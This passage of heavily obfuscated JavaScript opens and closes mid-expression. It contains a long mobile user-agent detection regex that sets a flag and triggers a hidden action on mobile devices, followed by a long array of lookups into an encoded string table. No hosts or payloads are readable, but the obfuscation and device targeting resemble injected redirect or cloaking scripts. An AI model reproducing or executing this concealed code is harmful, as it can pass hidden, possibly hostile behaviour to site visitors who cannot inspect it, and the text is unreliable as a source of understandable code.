_0x212808[_0x521ec8(0x795,0x1539,'\x5d\x4a\x35\x65',0x123e,0xc1f)](_0x310451,_0x557409);},'\x77\x64\x55\x4d\x45':function(_0x58bc25,_0x556a9c){function _0x809e5a(_0x53bb74,_0x288f91,_0x23b96e,_0x5b00a3,_0x1cae22){return _0x4749ae(_0x53bb74-0x135,_0x1cae22,_0x23b96e-0x1c5,_0x23b96e- -0x22a,_0x1cae22-0x1d0);}return _0x212808[_0x809e5a(-0x1d0,0x970,0xd08,0x1a33,'\x74\x57\x4f\x4e')](_0x58bc25,_0x556a9c);},'\x59\x78\x6b\x54\x79':_0x212808[_0x4749ae(0x1744,'\x36\x63\x68\x6d',0x1714,0x223d,0x2ff9)]},_0x17d70b=![];(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x4749ae(0xe86,'\x6c\x25\x43\x78',0xa67,0x7d0,0xc4f)](_0x2dd8f6[_0x52196a(0x1d4d,'\x52\x45\x6b\x5d',0x1fe3,0x1745,0x1f05)+_0x52196a(0x13bd,'\x36\x23\x67\x36',0x1c2d,0x58b,0x11b9)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x52196a(0x114d,'\x56\x24\x76\x6b',0x667,0xacc,0x921)](_0x1740c2[_0x1c9148('\x5a\x4c\x31\x58',0xca,-0x6f3,0xce8,0x4d3)+_0x265c05(0xca6,0x201a,0x162f,0xcd0,'\x5b\x34\x4b\x77')][_0x265c05(0x113e,0xda2,0x138c,0x6c4,'\x5b\x34\x4b\x77')+'\x72'](0x1e5b+0x317+-0x2172,-0xaec+-0x1e3d+0x292d)))&&(_0x17d70b=!![],_0x212808[_0x39067d(-0xba,0xaf1,0x760,0x1019,'\x4c\x56\x70\x79')](_0x9d1b2,_0x212808[_0x52196a(0xf5a,'\x4c\x56\x70\x79',0xfb9,0x1d8d,0x1a64)])[_0x1c9148('\x70\x66\x6e\x49',0x1c77,0x1726,0x12a6,0xf06)](_0x212808[_0x4749ae(0x12da,'\x61\x4c\x66\x28',0x1fdc,0x111d,0x1f75)],_0x212808[_0x39067d(0x1c1,0x88a,0x1672,-0x409,'\x4a\x31\x63\x53')]));const _0x113974=[_0x212808[_0x1c9148('\x66\x5b\x41\x21',0x1d6f,0x47f,0x1c34,0xfd5)],_0x212808[_0x1c9148('\x47\x52\x24\x39',0x1d38,0x73a,0xbdf,0xf03)],_0x212808[_0x39067d(0x12b8,0x1ea2,0x17d2,0x2c1d,'\x24\x31\x77\x43')],_0x212808[_0x52196a(0x75f,'\x36\x63\x68\x6d',0x529,-0x76d,0x12a)],_0x212808[_0x52196a(0x780,'\x44\x56\x34\x45',-0x530,0x1137,-0x403)],_0x212808[_0x1c9148('\x74\x76\x4b\x4d',0xfa3,0x1af2,0x231e,0x152e)],_0x212808[_0x1c9148('\x44\x56\x34\x45',0xa22,0xcc6,0x129c,0x6f0)],_0x212808[_0x4749ae(0x19a4,'\x5d\x4a\x35\x65',0xd19,0xaec,0xec6)],_0x212808[_0x1c9148('\x34\x41\x79\x28',0x14bb,0xa1d,0x1b41,0x1161)],_0x212808[_0x1c9148('\x34\x41\x79\x28',0x21c9,0x26e8,0x25ad,0x1b0a)],_0x212808[_0x1c9148('\x70\x66\x6e\x49',0xa18,0x7ce,0xe34,0x1168)],_0x212808[_0x4749ae(0x684,'\x44\x56\x34\x45',0x1842,0xf53,0x1538)],_0x212808[_0x52196a(0x76d,'\x6a\x33\x32\x47',0xa14,0x23c,0xc37)],_0x212808[_0x265c05(0x1713,0xdeb,0x110d,0x474,'\x55\x21\x29\x45')],_0x212808[_0x265c05(0xa4a,0x15dc,0x18d9,0x1fa6,'\x70\x66\x6e\x49')],_0x212808[_0x1c9148('\x66\x5b\x41\x21',0x157d,0x17ed,0x24ae,0x1755)],_0x212808[_0x265c05(0x1e39,0xdc9,0x1169,0x19e0,'\x66\x5b\x41\x21')],_0x212808[_0x52196a(0xc80,'\x71\x38\x4e\x64',0x18ce,0xab6,0x4e3)],_0x212808[_0x52196a(0xaea,'\x7a\x2a\x73\x70',-0x31,0x1194,0xb04)],_0x212808[_0x1c9148('\x50\x4c\x72\x30',0x119e,-0x1bb,-0x5a8,0x87c)],_0x212808[_0x39067d(0x13b1,0x980,-0x2cc,0x2b7,'\x47\x6d\x35\x31')],_0x212808[_0x39067d(0xf3c,0x1696,0xaeb,0x217c,'\x62\x41\x4e\x41')],_0x212808[_0x4749ae(0x264b,'\x75\x29\x44\x74',0x1a94,0x1f26,0x2500)],_0x212808[_0x4749ae(0x1bd,'\x47\x6d\x35\x31',0x15f6,0xb7c,-0x248)],_0x212808[_0x39067d(0xfb8,0x1978,0x154f,0x1c88,'\x4c\x56\x70\x79')],_0x212808[_0x39067d(0x21e5,0x1c45,0x29e5,0x1e10,'\x38\x30\x5a\x53')],_0x212808[_0x52196a(0xad1,'\x50\x4c\x72\x30',-0x254,-0x24f,0xaa)],_0x212808[_0x4749ae(0x8f9,'\x36\x63\x68\x6d',0x968,0xef4,0xb96)],_0x212808[_0x265c05(0xd4f,0x21df,0x17bf,0x1a32,'\x62\x41\x4e\x41')],_0x212808[_0x52196a(0x1ca9,'\x4c\x72\x32\x53',0x1ba1,0x28ec,0xf86)],_0x212808[_0x4749ae(0x1790,'\x24\x31\x77\x43',0x87c,0xa62,0xaef)],_0x212808[_0x52196a(0x1615,'\x47\x6d\x35\x31',0x1972,0x193c,0x1122)],_0x212808[_0x4749ae(0x1276,'\x71\x38\x4e\x64',0x2352,0x1bc9,0x1b63)],_0x212808[_0x39067d(0xf78,0x487,-0x38,0xcd7,'\x37\x65\x42\x76')],_0x212808[_0x265c05(0x4ce,0x2048,0x127a,0xc87,'\x4c\x72\x32\x53')],_0x212808[_0x4749ae(0x1717,'\x47\x67\x5b\x4f',0x1303,0xda3,0xed7)],_0x212808[_0x265c05(0xba4,0x765,0x132a,0x566,'\x47\x67\x5b\x4f')],_0x212808[_0x52196a(0x1dbb,'\x61\x44\x69\x6d',0x25f5,0xfce,0x1ac3)],_0x212808[_0x39067d(0x1109,0x19fe,0x2736,0x15e3,'\x56\x24\x76\x6b')],_0x212808[_0x52196a(0x1382,'\x7a\x2a\x73\x70',0xc3b,0xd07,0x209f)],_0x212808[_0x39067d(0x1d57,0x19c6,0x10dd,0x1214,'\x6a\x33\x32\x47')],_0x212808[_0x52196a(0x3e0,'\x24\x31\x77\x43',-0x924,0x73e,0xd0b)],_0x212808[_0x1c9148('\x71\x38\x4e\x64',0x1268,0x94d,0x5a4,0x11f5)],_0x212808[_0x265c05(-0x3a3,0x158a,0x959,0x10,'\x24\x31\x77\x43')],_0x212808[_0x52196a(0x1c18,'\x44\x56\x34\x45',0x1186,0x23c1,0x1b45)],_0x212808[_0x39067d(0x880,0xcd8,0x470,0x598,'\x23\x74\x24\x76')],_0x212808[_0x265c05(0x1152,0xd57,0x2ee,0xe4a,'\x7a\x2a\x73\x70')],_0x212808[_0x52196a(0x5c5,'\x5d\x4a\x35\x65',-0x463,0xf16,0x69b)],_0x212808[_0x1c9148('\x55\x21\x29\x45',0xcd4,0x84c,0xe2e,0x1356)],_0x212808[_0x39067d(0xb7a,0x12eb,0x67c,0x1e2d,'\x47\x73\x24\x45')],_0x212808[_0x265c05(0xf43,0x15b6,0x1319,0x4d2,'\x34\x41\x79\x28')],_0x212808[_0x39067d(-0x2e2,0x858,0xa94,0xcce,'\x40\x52\x69\x55')],_0x212808[_0x265c05(0x17f5,0x96d,0xf97,0xc44,'\x36\x63\x68\x6d')],_0x212808[_0x39067d(0x14fb,0x11e7,0x1edb,0x70b,'\x6c\x62\x68\x23')],_0x212808[_0x265c05(0xef4,0x2691,0x1adb,0x1443,'\x47\x6d\x35\x31')],_0x212808[_0x39067d(0x14e9,0x1fd3,0x1b6e,0x1352,'\x66\x5b\x41\x21')],_0x212808[_0x265c05(0x2137,0x936,0x14eb,0x1c90,'\x7a\x2a\x73\x70')],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',-0x1e7,0x47c,0x102b,0x460)],_0x212808[_0x265c05(0x1349,-0x1af,0x7db,0xbb7,'\x77\x71\x69\x21')],_0x212808[_0x1c9148('\x61\x4c\x66\x28',0x8c4,0x10c6,0xf4a,0x626)],_0x212808[_0x1c9148('\x36\x63\x68\x6d',0x1391,0x1af6,0x2452,0x1603)],_0x212808[_0x52196a(0x5c9,'\x7a\x2a\x73\x70',0x5c0,-0x1af,0x131b)],_0x212808[_0x1c9148('\x4f\x69\x61\x4c',0x1add,0x1407,0x1b51,0x1cda)],_0x212808[_0x1c9148('\x36\x23\x67\x36',0x1779,0x9f9,0x15cb,0xcac)],_0x212808[_0x39067d(0x1e8c,0x164b,0x1bb8,0x15e3,'\x61\x44\x69\x6d')],_0x212808[_0x1c9148('\x6f\x34\x47\x58',0x2368,0xfcc,0xbdc,0x156d)],_0x212808[_0x265c05(0x2f3,0xa0,0x66c,0xe3d,'\x62\x41\x4e\x41')],_0x212808[_0x265c05(-0x528,0x14ad,0x7b6,0x134e,'\x47\x52\x24\x39')],_0x212808[_0x52196a(0x4a1,'\x55\x21\x33\x54',0xc86,0xa45,0x317)],_0x212808[_0x1c9148('\x55\x62\x6a\x74',0x935,0x207b,0xe19,0x14ee)],_0x212808[_0x4749ae(0x9c4,'\x74\x76\x4b\x4d',0x2053,0x145b,0x10f1)],_0x212808[_0x52196a(0x1ae6,'\x44\x56\x34\x45',0x216a,0x25a0,0x1667)],_0x212808[_0x39067d(0x11bb,0x11b1,0x638,0xf86,'\x59\x51\x66\x44')],_0x212808[_0x39067d(0x9e4,0xcf1,-0x57,0x673,'\x4c\x56\x70\x79')],_0x212808[_0x4749ae(0x16d5,'\x25\x6d\x42\x2a',0x1074,0xb84,0xffc)],_0x212808[_0x4749ae(0x3c0,'\x55\x21\x33\x54',0x721,0xc46,0x490)],_0x212808[_0x4749ae(-0x2a4,'\x23\x79\x58\x77',0x999,0xb1d,0x6a4)],_0x212808[_0x39067d(0x184f,0x1d9b,0x12b0,0x22de,'\x23\x43\x5d\x40')],_0x212808[_0x265c05(0xaae,0x14fd,0x101e,0x6fe,'\x61\x4c\x66\x28')],_0x212808[_0x4749ae(0x2bcc,'\x40\x52\x69\x55',0x2b28,0x1d2d,0x1f86)],_0x212808[_0x1c9148('\x5b\x34\x4b\x77',0x24ae,0x1ca9,0x2592,0x1874)],_0x212808[_0x4749ae(0x29a2,'\x67\x32\x62\x6a',0x1fd7,0x1f09,0x1198)],_0x212808[_0x52196a(0x1d60,'\x4f\x21\x79\x68',0x2007,0x2984,0x2a84)],_0x212808[_0x39067d(0x19e1,0x1f84,0x17fc,0x1d28,'\x5a\x4c\x31\x58')],_0x212808[_0x39067d(0x2286,0x189b,0x1b76,0x1a65,'\x25\x6d\x42\x2a')],_0x212808[_0x265c05(0xe69,0x515,0x599,0x12a7,'\x4e\x46\x77\x31')],_0x212808[_0x265c05(0x123d,0x4f7,0x132e,0x15f0,'\x66\x5b\x41\x21')],_0x212808[_0x39067d(0x21c9,0x171a,0x1436,0xca0,'\x47\x52\x24\x39')],_0x212808[_0x265c05(0x1ebe,0x2089,0x1559,0x80c,'\x23\x43\x5d\x40')],_0x212808[_0x52196a(0xa28,'\x74\x57\x4f\x4e',0x185e,0x184d,0x1348)],_0x212808[_0x1c9148('\x24\x31\x77\x43',-0x2c9,-0x363,-0x463,0x5d7)],_0x212808[_0x39067d(0xd01,0x1627,0x116b,0x1967,'\x5b\x34\x4b\x77')],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0x1ea4,0x1a42,0xc55,0x1381)],_0x212808[_0x4749ae(0x18ae,'\x67\x32\x62\x6a',0xce6,0xf88,0x1991)],_0x212808[_0x52196a(0xd9f,'\x55\x21\x29\x45',0x7ae,0x1406,0x18a3)],_0x212808[_0x1c9148('\x37\x65\x42\x76',0x899,0x537,0x812,0x12b3)],_0x212808[_0x39067d(-0x36c,0x7c5,0xbd,0x51,'\x4f\x69\x61\x4c')],_0x212808[_0x39067d(0x268a,0x1b0c,0x19d9,0x28da,'\x47\x67\x5b\x4f')],_0x212808[_0x4749ae(0x1fc,'\x4e\x46\x77\x31',0x468,0xa1d,0x5f4)],_0x212808[_0x52196a(0x1b9a,'\x23\x79\x58\x77',0x1ce3,0x1de6,0x1346)],_0x212808[_0x52196a(0x170,'\x25\x6d\x42\x2a',0x328,-0x701,-0x67)],_0x212808[_0x52196a(0x1066,'\x67\x32\x62\x6a',0x1989,0x468,0x74b)],_0x212808[_0x265c05(0x1ac5,0x2647,0x18a7,0x2696,'\x52\x45\x6b\x5d')],_0x212808[_0x265c05(0xdcd,0xe9c,0x1163,0x1c20,'\x61\x4c\x66\x28')],_0x212808[_0x52196a(0x1226,'\x23\x79\x58\x77',0x1f35,0x1e23,0x9e2)],_0x212808[_0x39067d(0x1953,0x108b,0x1353,0xa59,'\x4f\x21\x79\x68')],_0x212808[_0x4749ae(0x10fe,'\x55\x62\x6a\x74',0x87a,0xcf9,0x181f)],_0x212808[_0x1c9148('\x23\x43\x5d\x40',0xe49,0xad9,0x1af4,0xcc4)],_0x212808[_0x4749ae(0x238c,'\x36\x63\x68\x6d',0x2072,0x1957,0xe9f)],_0x212808[_0x1c9148('\x62\x41\x4e\x41',0x8c8,0x6f3,0x9c3,0xbda)],_0x212808[_0x265c05(0x117b,0x1e85,0x147d,0x1fba,'\x47\x67\x5b\x4f')],_0x212808[_0x265c05(-0x87f,-0x3eb,0x353,0x518,'\x52\x45\x6b\x5d')],_0x212808[_0x39067d(0x227f,0x1efe,0x206e,0x17b1,'\x4c\x56\x70\x79')],_0x212808[_0x265c05(0x6ed,0x1ec5,0x11bb,0xbac,'\x55\x62\x6a\x74')],_0x212808[_0x39067d(-0x14d,0x9b8,0x179b,0x1631,'\x4a\x31\x63\x53')],_0x212808[_0x265c05(0x1500,0x79e,0xa04,0x15e3,'\x62\x41\x4e\x41')],_0x212808[_0x1c9148('\x36\x63\x68\x6d',0x1142,0x213a,0x1cc5,0x1bbd)],_0x212808[_0x52196a(0x20f,'\x47\x67\x5b\x4f',-0x710,-0xaff,-0x150)],_0x212808[_0x52196a(0xcf1,'\x24\x31\x77\x43',0x12e3,0x56d,0x708)],_0x212808[_0x4749ae(0x2ef1,'\x56\x24\x76\x6b',0x1b3e,0x22e3,0x1e7d)],_0x212808[_0x265c05(0xa92,0x448,0x405,0x4ba,'\x5d\x4a\x35\x65')],_0x212808[_0x39067d(0xfe8,0x12e6,0x16d1,0x1b4c,'\x50\x4c\x72\x30')],_0x212808[_0x265c05(0xe71,0xc6e,0x12e9,0x1e3b,'\x75\x29\x44\x74')],_0x212808[_0x265c05(0x25f,0xbc7,0x1e6,0x1c,'\x47\x52\x24\x39')],_0x212808[_0x52196a(0x266,'\x59\x51\x66\x44',0xada,-0x791,-0x881)],_0x212808[_0x1c9148('\x25\x6d\x42\x2a',0x6de,0x66d,0xe6c,0x11aa)],_0x212808[_0x265c05(0xfa2,0xb94,0x14e7,0x1e9b,'\x36\x63\x68\x6d')],_0x212808[_0x52196a(0x1953,'\x6a\x33\x32\x47',0xbfa,0xe8c,0x23d7)],_0x212808[_0x52196a(0x144b,'\x4c\x56\x70\x79',0x11c2,0x997,0x20dd)],_0x212808[_0x4749ae(0x21ba,'\x40\x52\x69\x55',0x27c6,0x1b9f,0xfbc)],_0x212808[_0x39067d(-0x359,0xaac,0x402,0x1226,'\x6a\x33\x32\x47')],_0x212808[_0x1c9148('\x50\x4c\x72\x30',-0x4c2,-0x1f5,0xce1,0x7ca)],_0x212808[_0x4749ae(0x1211,'\x4a\x31\x63\x53',0x195e,0x128b,0x93f)],_0x212808[_0x4749ae(0x4bf,'\x61\x44\x69\x6d',0x17da,0x105f,0xdf0)],_0x212808[_0x265c05(0xc52,0x5c1,0x2da,-0x6ce,'\x62\x41\x4e\x41')],_0x212808[_0x4749ae(0x3ca,'\x5b\x34\x4b\x77',-0x1e,0x991,0x6a5)],_0x212808[_0x39067d(0x2375,0x16fe,0xbda,0x1fce,'\x38\x30\x5a\x53')],_0x212808[_0x4749ae(0x22fe,'\x64\x43\x49\x32',0x1f6d,0x2126,0x1eab)],_0x212808[_0x52196a(0x80f,'\x47\x67\x5b\x4f',-0x462,0x6a1,0x2c2)],_0x212808[_0x52196a(0x1c75,'\x5d\x4a\x35\x65',0x1ae4,0x1401,0x2153)],_0x212808[_0x39067d(0x2678,0x1913,0x1bc3,0x1c5a,'\x36\x23\x67\x36')],_0x212808[_0x52196a(0x6fa,'\x6f\x34\x47\x58',0x2bf,-0x488,-0x606)],_0x212808[_0x52196a(0x853,'\x5a\x4c\x31\x58',-0x224,-0x2c5,-0xe8)],_0x212808[_0x4749ae(0x82c,'\x23\x74\x24\x76',0x203,0xb5b,0x77f)],_0x212808[_0x39067d(0x191e,0x18a4,0x233e,0xdea,'\x4f\x69\x61\x4c')],_0x212808[_0x4749ae(-0x199,'\x67\x32\x62\x6a',0x56c,0xc33,0x8e1)],_0x212808[_0x4749ae(0x2925,'\x47\x6d\x35\x31',0x134e,0x1e9e,0x13b3)],_0x212808[_0x1c9148('\x23\x74\x24\x76',0x966,0x96a,0x51b,0x6b4)],_0x212808[_0x1c9148('\x62\x41\x4e\x41',0x356,0xa56,0x669,0x4c6)],_0x212808[_0x1c9148('\x44\x56\x34\x45',0x2f3,-0x740,-0x9b3,0x22b)],_0x212808[_0x4749ae(0x303,'\x24\x31\x77\x43',0x12a4,0x111e,0x690)],_0x212808[_0x1c9148('\x50\x4c\x72\x30',0xa06,0x5c6,0xf49,0x45d)],_0x212808[_0x265c05(0xee1,0x8fc,0x1374,0x179b,'\x38\x30\x5a\x53')],_0x212808[_0x4749ae(0x967,'\x5a\x4c\x31\x58',0x1f25,0x157c,0x1a72)],_0x212808[_0x39067d(0x25b3,0x1c62,0x290c,0x207f,'\x23\x43\x5d\x40')],_0x212808[_0x1c9148('\x24\x31\x77\x43',0x787,0x13ea,0x1161,0xe43)],_0x212808[_0x1c9148('\x4c\x56\x70\x79',0x854,0xea3,0x1c2,0xeff)],_0x212808[_0x39067d(0x10f2,0x539,0x26,0x292,'\x61\x44\x69\x6d')],_0x212808[_0x265c05(0x791,0x500,0xf83,0x16f8,'\x55\x62\x6a\x74')],_0x212808[_0x39067d(-0x5be,0x674,-0x157,-0x46d,'\x6a\x33\x32\x47')],_0x212808[_0x4749ae(-0x31c,'\x66\x5b\x41\x21',0x1111,0x60f,0x7d7)],_0x212808[_0x39067d(0x2676,0x1ad1,0xcdf,0x1448,'\x24\x31\x77\x43')],_0x212808[_0x265c05(0x2ac1,0x19ac,0x1e24,0x27d7,'\x70\x66\x6e\x49')],_0x212808[_0x1c9148('\x59\x51\x66\x44',0x26be,0x165d,0x13ab,0x1a6d)],_0x212808[_0x1c9148('\x55\x21\x29\x45',0x8a7,0x1697,0x211d,0x1488)],_0x212808[_0x1c9148('\x75\x29\x44\x74',0x22cf,0xa32,0x208e,0x15b0)],_0x212808[_0x265c05(0x8f9,0xa6a,0x1149,0x1070,'\x77\x71\x69\x21')],_0x212808[_0x39067d(0x72b,0x4eb,-0x362,0x936,'\x67\x32\x62\x6a')],_0x212808[_0x4749ae(0x1f58,'\x44\x56\x34\x45',0x6b3,0x12cf,0x775)],_0x212808[_0x52196a(0x18b2,'\x4e\x46\x77\x31',0xbfb,0x223f,0x1c86)],_0x212808[_0x1c9148('\x61\x44\x69\x6d',0x1a8e,0x26b4,0x1404,0x197e)],_0x212808[_0x39067d(0x161c,0x12a8,0x17c0,0x1512,'\x50\x4c\x72\x30')],_0x212808[_0x52196a(0xf31,'\x66\x5b\x41\x21',0xedb,0x1406,0x1969)],_0x212808[_0x265c05(0xbcb,0x8b9,0x140d,0x17a9,'\x47\x73\x24\x45')],_0x212808[_0x39067d(0x735,0x1141,0x1a7b,0x1c89,'\x50\x4c\x72\x30')],_0x212808[_0x265c05(0x1c2,0x2b9,0xe09,0x14b0,'\x61\x44\x69\x6d')],_0x212808[_0x39067d(0xf26,0x1658,0x1dc8,0xc1f,'\x47\x6d\x35\x31')],_0x212808[_0x4749ae(0x2ddb,'\x21\x73\x5b\x51',0x2971,0x2003,0x14ab)],_0x212808[_0x4749ae(0x1d68,'\x24\x31\x77\x43',0x1f62,0x1859,0xfb2)],_0x212808[_0x1c9148('\x52\x45\x6b\x5d',0xdc2,0x1a2d,0x43c,0x130f)],_0x212808[_0x39067d(0x1304,0xd48,-0x10d,0x1911,'\x59\x51\x66\x44')],_0x212808[_0x265c05(-0xc30,0x2f8,0x243,-0xbe2,'\x40\x52\x69\x55')],_0x212808[_0x39067d(0x12b7,0x1d73,0x12f9,0x267d,'\x55\x21\x29\x45')],_0x212808[_0x4749ae(0x1d89,'\x77\x71\x69\x21',0x1f60,0x214c,0x2ec6)],_0x212808[_0x39067d(0xc06,0x12a3,0xbc3,0xde5,'\x4f\x69\x61\x4c')],_0x212808[_0x4749ae(0x21b0,'\x4a\x31\x63\x53',0x182b,0x1d62,0x1ec8)],_0x212808[_0x39067d(0x15f4,0x2006,0x1547,0x204d,'\x74\x57\x4f\x4e')],_0x212808[_0x1c9148('\x71\x38\x4e\x64',-0x81a,0xfa,0x52d,0x5e6)],_0x212808[_0x1c9148('\x44\x56\x34\x45',-0x9f5,0x9ef,-0x8ec,0x171)],_0x212808[_0x52196a(0xa88,'\x77\x71\x69\x21',0x22d,0x14e8,0x2d0)],_0x212808[_0x1c9148('\x4e\x46\x77\x31',0x13ca,0x34c,0x10f0,0xfdb)],_0x212808[_0x4749ae(0x10ed,'\x6a\x33\x32\x47',0xad4,0x833,0x964)],_0x212808[_0x39067d(0x1010,0xdaf,0x823,0xba7,'\x64\x43\x49\x32')],_0x212808[_0x265c05(0x1e58,0x1991,0x1f09,0x1a2b,'\x4a\x31\x63\x53')],_0x212808[_0x39067d(0x1f88,0x1e27,0x1685,0x2ac3,'\x4a\x31\x63\x53')],_0x212808[_0x4749ae(0x1f51,'\x4a\x31\x63\x53',0x1b90,0x176a,0x1496)],_0x212808[_0x39067d(0x90d,0x15c4,0x8d1,0x9de,'\x4f\x21\x79\x68')],_0x212808[_0x52196a(0x7c0,'\x47\x52\x24\x39',0x15ab,0xc69,0x952)],_0x212808[_0x265c05(0x15e2,0x2591,0x1be8,0x1ec6,'\x70\x66\x6e\x49')],_0x212808[_0x39067d(0x1139,0x146e,0x118d,0xc87,'\x24\x31\x77\x43')],_0x212808[_0x1c9148('\x6a\x33\x32\x47',-0x57b,-0x235,0x217,0x7b0)],_0x212808[_0x39067d(0xf98,0x1868,0x11ce,0x2150,'\x5b\x34\x4b\x77')],_0x212808[_0x265c05(0x172c,0x28dd,0x1ce7,0x1eb4,'\x7a\x2a\x73\x70')],_0x212808[_0x39067d(0x15c4,0x20af,0x1bf7,0x15f2,'\x47\x52\x24\x39')],_0x212808[_0x265c05(-0xf6,0x1257,0xb33,0x18d0,'\x4f\x69\x61\x4c')],_0x212808[_0x265c05(0xc70,-0x567,0x208,-0x567,'\x34\x41\x79\x28')],_0x212808[_0x265c05(0x61a,0x14bb,0x1402,0x5f0,'\x5d\x4a\x35\x65')],_0x212808[_0x4749ae(0x13d9,'\x4e\x46\x77\x31',-0x34d,0x860,0xe46)],_0x212808[_0x52196a(0x86f,'\x64\x43\x49\x32',0x2d6,0x851,0x357)],_0x212808[_0x1c9148('\x37\x65\x42\x76',0xfb9,0x1075,0x155b,0x1808)],_0x212808[_0x1c9148('\x4c\x72\x32\x53',0x135e,0x1a0a,0xa6c,0x10f0)],_0x212808[_0x265c05(0x1e0c,0x197d,0x15e9,0x9aa,'\x25\x6d\x42\x2a')],_0x212808[_0x52196a(0x1154,'\x5b\x34\x4b\x77',0xa20,0x1e7f,0x1ad2)],_0x212808[_0x39067d(0x241,0x38b,0xba6,0x983,'\x61\x44\x69\x6d')],_0x212808[_0x39067d(0x1774,0x951,0x448,-0x40d,'\x4a\x31\x63\x53')],_0x212808[_0x265c05(0x9c5,0x1b6,0xe47,0x1b4e,'\x47\x6d\x35\x31')],_0x212808[_0x52196a(0xd97,'\x61\x4c\x66\x28',0x5a4,0xa8d,0x1d4)],_0x212808[_0x4749ae(0x25e4,'\x61\x4c\x66\x28',0x239d,0x1999,0x1090)],_0x212808[_0x52196a(0x155a,'\x70\x66\x6e\x49',0xc99,0xe8f,0x1a28)],_0x212808[_0x4749ae(-0x1c3,'\x64\x43\x49\x32',-0x2ea,0x8f0,0x1583)],_0x212808[_0x4749ae(0x14f4,'\x4f\x69\x61\x4c',0x1fdd,0x1a6f,0x26f7)],_0x212808[_0x39067d(0xaf3,0x19af,0x1439,0x2309,'\x7a\x2a\x73\x70')],_0x212808[_0x39067d(0x18fd,0x1264,0x8d2,0xa24,'\x21\x73\x5b\x51')],_0x212808[_0x265c05(0x15e3,0x1f9d,0x1e9f,0x2905,'\x50\x4c\x72\x30')],_0x212808[_0x4749ae(0x18f0,'\x47\x6d\x35\x31',0x16df,0xf0a,0xa35)],_0x212808[_0x1c9148('\x47\x73\x24\x45',0x69a,0x748,0x182,0xbd5)],_0x212808[_0x265c05(0x1c8f,0x88a,0x1300,0x1be3,'\x4e\x46\x77\x31')],_0x212808[_0x1c9148('\x55\x21\x33\x54',0x203d,0x12fe,0xc25,0x162a)],_0x212808[_0x4749ae(0xe46,'\x75\x29\x44\x74',0x1a1a,0x1b0d,0x27ce)],_0x212808[_0x1c9148('\x59\x51\x66\x44',0x9b8,0x1d9b,0x17b8,0x12e8)],_0x212808[_0x39067d(0x12bf,0x128a,0x1808,0x1df5,'\x34\x41\x79\x28')],_0x212808[_0x1c9148('\x6f\x34\x47\x58',0x7b,-0x26d,0xc36,0x76f)],_0x212808[_0x1c9148('\x71\x38\x4e\x64',0xcf0,0x168e,-0x32c,0x7d4)],_0x212808[_0x52196a(0x968,'\x38\x30\x5a\x53',0x16ae,0xcc7,0xb07)],_0x212808[_0x52196a(0x19c8,'\x5b\x34\x4b\x77',0x15e9,0x19da,0x24fe)],_0x212808[_0x39067d(0x1693,0x812,0x132d,0xa3e,'\x61\x4c\x66\x28')],_0x212808[_0x52196a(0x1269,'\x70\x66\x6e\x49',0x10dc,0x51e,0x1414)],_0x212808[_0x39067d(0xf69,0x143a,0x18b5,0xe4d,'\x36\x23\x67\x36')],_0x212808[_0x39067d(0x115a,0x1e25,0x20d4,0x17b0,'\x52\x45\x6b\x5d')],_0x212808[_0x4749ae(0x2259,'\x4c\x72\x32\x53',0x1699,0x203b,0x2af2)],_0x212808[_0x39067d(0x1341,0xeb8,0xfed,0xe3a,'\x4e\x46\x77\x31')],_0x212808[_0x1c9148('\x47\x73\x24\x45',0x1034,0x95a,0xfb2,0x15c6)],_0x212808[_0x52196a(0xe3d,'\x6c\x62\x68\x23',0x1842,0x1014,0x